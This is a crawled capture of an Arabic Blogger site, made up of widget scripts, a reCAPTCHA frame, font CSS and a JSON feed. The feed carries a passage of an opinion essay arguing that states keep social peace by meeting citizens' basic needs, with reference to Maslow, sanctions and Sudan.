_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'http://www.a-hamam.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_19.html', 'id': '4974707834931581354', 'title': '\u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_81.html', 'id': '3843423784730232151', 'title': '\u0645\u0646\u0648\u0639\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_38.html', 'id': '3524480565862340660', 'title': '\u0628\u062d\u0648\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page.html', 'id': '1023282846978105750', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_79.html', 'id': '4251710033742441', 'title': '\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0645\u062f\u0648\u0646\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar3', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-column-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-column-2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-column-3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'footer-right', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm100', 'contact', document.getElementById('ContactForm100'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'Contact us', 'blogId': '7607618462796713844', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7WhygJ24qz_swTHANcjD0FH96J8Q:1768022414126', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'labelsList', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1gUT07VNyo3FFAIdn1Gng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768266911405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=vip-hakm-bold
body_size: -199
content:
@font-face{font-family:'vip-hakm-bold';src: url('https://www.fontstatic.com/fonts/vip-hakm-bold/vip-hakm-bold.eot?#iefix');src: local('حاكم ثقيل'), local('vip-hakm-bold'),url('https://www.fontstatic.com/fonts/vip-hakm-bold/vip-hakm-bold.woff') format('woff');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.a-hamam.com/feeds/posts/default?published&alt=json-in-script&max-results=35&callback=jQuery111309213074107033612_1768266908231&_=1768266908232
body_size: 91849
content:
// API callback
jQuery111309213074107033612_1768266908231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844"},"updated":{"$t":"2025-07-11T17:04:46.262+04:00"},"category":[{"term":"مقالات"},{"term":"منوعات"},{"term":"بحوث ودراسات"}],"title":{"type":"text","$t":"مدونة أحمد همام "},"subtitle":{"type":"html","$t":"الكاتب أحمد همام\n مدونة اجتماعية، تهتم بعلاقاتنا الإنسانية والمجتمعية"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default?alt=json-in-script\u0026max-results=35"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default?alt=json-in-script\u0026start-index=36\u0026max-results=35"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"35"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7365217692651539868"},"published":{"$t":"2022-02-16T20:04:00.000+04:00"},"updated":{"$t":"2022-02-16T20:04:10.294+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"فن استئناس البشر"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZdVKt59mDmVlrhXaTdbM0NYMyWmmmuwlczVmqQx2KpNScRawK9NyZjgaNNmPNAq-3RPCt437t7Nc1qHS1PocA9n5eojN0Fpq8ffZzrzzjAd7NUtE2jjgY9urLspELaTA8i2cTTfrwLLRuYo9s6frs27rmJYtiBVjGygyKi0FRABLYjgRzMzLAmfAAOw=s960\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZdVKt59mDmVlrhXaTdbM0NYMyWmmmuwlczVmqQx2KpNScRawK9NyZjgaNNmPNAq-3RPCt437t7Nc1qHS1PocA9n5eojN0Fpq8ffZzrzzjAd7NUtE2jjgY9urLspELaTA8i2cTTfrwLLRuYo9s6frs27rmJYtiBVjGygyKi0FRABLYjgRzMzLAmfAAOw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eلطالما\nتساءلت وتفكرت لماذا دائمًا تعم الاضطرابات في ربوع وطننا؟! ولماذا لا ننعم\nبالاستقرار اقتصاديًا أو سياسيًا في\u003Cbr \/\u003E حياتنا؟! والسؤال الذي بحثت عن إجابة له ردحًا\nمن الزمن لماذا لا تنتشر الاضطرابات في دول غربية في وقتنا الحالي؟! هل يعود ذلك لتفوقهم\nالعلمي؟ هل لأنهم أقوام اتخذوا من العلم والتحضر والثقافة طريقًا ومنهجًا؟! ولماذا\nلا نسمع باضطرابات هنا أو هناك في بلدانهم؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eفوجدت\nالإجابة أن الأمر يعود إلى فن استئناس البشر! وأحاول في هذا المقال استعراض هذا\nالوضع بدءًا من تعريف الاستئناس واستعراض معالمه التي تظهر في دول غربية عدة. تحول\nدون توحش البشر وتؤسس لحالة من الاستئناس البشري تضاهي الاستئناس في عالم الحيوان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eتعريف\nالاستئناس:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 3.75pt; margin-left: -14.25pt; margin-right: 6.0pt; margin-top: 3.75pt; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eأشار\nمعجم المعاني الجامع إلى أن \"استئناس\" الحيوان : سكونه وذهاب توحشه، واستأنس\u0026nbsp;الحيوانُ\nصار أليفًا، وذهبت عنه وحشيَّته.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eسيرك\nالحياة:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eكثيرًا\nما كنا نستمتع ونحن صغارُ عند زيارة السيرك \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E,\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eونحن نشاهد تلك الحيوانات الكاسرة\nوهي تقف أمام أيدي مدربها بكل توحشها وطبيعتها التي جبلها الله عليها لتقف حائلة\nدون طبيعتها في الافتراس، فترضخ لأوامره طوعا تارة وكرهًا تارة أخرى. إنه\nالاستئناس الذي حول ذلك الوحش الكاسر إلى حمل وديع يسهل التعامل معه، ليحمل معه سر\nالصنعة بأن توفير كل احتياجات ذلك الكاسر من طعام وألفه، تطفئ نار الافتراس\nوالتوحش داخله. وهذا ما أثبتته بحوث العلماء الذين يدرسون علم الحيوان بأن الأسد\nمثلًا لا يميل إلى الصيد والافتراس وبطنه ممتلئة بالطعام، إنما يتوحش فقط عند\nالشعور بالجوع لتلبية حاجته إلى حفظ النفس والبقاء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eإن\nكان هذا في عالم الحيوان فماذا عن عالم البشر؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eيمكن\nالقول أن أكثر الاضطرابات الدموية في أوروبا خاصة في فرنسا كان أساسها توفر أسباب\nأدت إلى انتقال الإنسان من حالة الاستئناس البشري إلى حالة أشبه بالتوحش، في ظل\nوجود نظام إقطاعي أرهق الشعب ووصل إلى درجة من التوحش أدت إلى قيام الثورات ضده. وكان\nدرسًا قاسيًا تعلمته الطبقة الحاكمة وسعت لتصحيحه فيما بعد بأن ضمان توفر الاحتياجات\nالأساسية للإنسان سوف تحول دون تحوله إلى مرحلة التوحش. فسعت إلى استئناس البشر من\nخلال تطبيق إعلان حقوق الإنسان وسن القوانين التي تساوي بين الجميع وتكفل لهم\nمعيشة آمنة، بل سعت من خلال نظم تنوعت بين الشيوعية والرأسمالية إلى فنونُ في علوم\nالسياسة تتسابق نحو استئناس مواطنيها وضمان العيش الكريم والآمن لهم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eولقد\nصنف عالم النفس \"إ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Ca href=\"https:\/\/ar.wikipedia.org\/wiki\/%D8%A3%D8%A8%D8%B1%D8%A7%D9%87%D8%A7%D9%85_%D9%85%D8%A7%D8%B3%D9%84%D9%88\" title=\"أبراهام ماسلو\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003Eبراهام ماسلو\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-SA\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eفي\nورقته البحثيّة \"نظريّة الدافع البشري\" عام 1943\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eحاجات الإنسان ووصف الدوافع التي تحركه؛ وتتلخص\nهذه الاحتياجات في: الاحتياجات الفسيولوجية،\u0026nbsp;وحاجات الأمان،\u0026nbsp;والاحتياجات\nالاجتماعية،\u0026nbsp;والحاجة للتقدير،\u0026nbsp;والحاجة لتحقيق الذات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eوإذا\nنظرنا إلى النظام الاجتماعي في تلك الدول حاليًا نجده أبعد ما يكون من أن يمس\nالاحتياجات الأساسية للبشر، بل سنت القوانين التي تكفل تلبية حاجاتهم ورغباتهم،\nفلا صعوبات للزواج وإن صعب ذلك فكل ما تحتاجه إلى إشباع الرغبات والغرائز حسب\nثقافتهم مباح. كما أنها ضمنت توفير إمدادات الطعام الذي تحول إلى ثقافة تهتم\nبالرشاقة والصحة (احتياجات فسيولوجية). وكذلك وضعت نظمًا وقوانين للضمان الاجتماعي\nوالصحي التي توفر العمل للجميع فقلت نسب البطالة في أنحاء البلاد، ومن لا يعمل\nتتكفل الدولة بتوفير إعانة مالية شهرية له ولأفراد أسرته، بل وتقدم له دورات\nتدريبية لتلحقه بالعمل المناسب حال توفر ذلك. وتتيح قروضًا لشراء المنازل\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E(احتياجات الأمان). وإعلاء مبدأ الحرية فحرية\nالفرد تقف عند إيذاء الآخرين، فلا ضير من فعل ما تشاء وقتما يشاء ما دام لا يقع\nالضرر على الآخرين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eتحقيق\nالأحلام: (الحاجة للتقدير وتحقيق الذات)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eنعم\nيمكنك في تلك الدول أن تحقق أحلامك وطموحاتك وتحقيق الذات سواء رياضيًا أو علميًا\nأو تقنيًا\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأو اقتصاديًا وسياسيًا وتوفر\nالدعم لكل من يملك موهبة نحو استعمال قدراته ومهاراته الحالية والمستقبلية لتحقيق\nأكبر قدر من الإنجازات. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eوبنظره\nسريعة نجد أن تلك الدول نجحت في استئناس البشر بدرجة امتياز من خلال تلبية رغبات\nالإنسان وحاجاته الأساسية. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفكانت إجابتي\nلتساؤلي هل يمكن أن يتوحش هذا الإنسان وهو في حالة من الاستئناس البشري تضمن له\nحياته وحياة من يهتم لأمرهم. بالطبع لا ستختفي كل أسباب التوحش بداخله ما دام\nيتحصل على كل رغباته واحتياجاته الحالية والمستقبلية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eعقوبات\nاقتصادية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eلطالما\nتساءلت عن جدوى فرض عقوبات اقتصادية على دولة ما، وأنا على يقين تام بأن هذه\nالعقوبات لن تمس حاكم تلك الدولة أو حاشيته بسوء، حتى أدركت من خلال كتابة هذا\nالمقال أن الأمر لا يعدو أن يكون محاولة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eتحد\nمن قدرة هذا الحاكم أو ذاك على استئناس مواطنيه من خلال تقييد قدرته على توفير\nاحتياجاتهم الأساسية ، وهذا ما حدث في نظام ظل قابعًا على السودان طوال ثلاثين\nعامًا يعاني من العقوبات الاقتصادية حتى وصل الناس إلى حالة من التوحش أدت إلى\nثورة أطاحت بنظام تدهورت في عهده الأوضاع الاقتصادية والصحية والتعليمية\nوالاجتماعية والعلاقات السياسية مع دول الجوار.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eدول\nناجحة:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eلن\nأجزم بالقول بأن الدول التي تلامس حالة من الاستقرار الاقتصادي والاجتماعي\nوالسياسي بأنها استطاعت أن تتعلم فن استئناس البشر؛\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eولكني أجزم بأن الدول الناجحة هي تلك الدول التي\nجعلت المواطن همها الأول؛ فوفرت له سبل العيش الكريمة اقتصاديًا واجتماعيًا\nوعلميًا وصحيًا ونعمت بعلاقات حسن الجوار توطيدًا لاستقرارها وخدمة لمواطنيها. تلك\nهي الدول التي حظيت بتقدير وحب واحترام مواطنيها\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eلقادتها، فأني لمواطن أن يثور ضد دولة وفرت له كل سبل العيش الكريم واحترمت\nإنسانيته وسعت لتعليمه ووفرت له الرعاية الصحية والاجتماعية 